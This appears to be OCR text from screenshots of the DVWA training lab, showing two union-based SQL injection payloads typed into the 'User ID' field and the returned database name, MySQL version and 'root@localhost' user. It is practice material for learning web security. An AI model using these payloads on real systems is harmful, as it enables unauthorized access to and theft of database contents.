 1.
Vulnerability: SQL Injection
User ID: Submit
ID: 1 ' union select database(),2#
First name: admin
Surname: admin
ID: 1 ' union select database(),2#
First name: dvwa
Surname: 2
2.
Vulnerability: SQL Injection
User ID: Submit
ID: 1 ' union select version(),user()#
First name: admin
Surname: admin
ID: 1 ' union select version(),user()#
First name: 5.7.26
Surname: root@localhost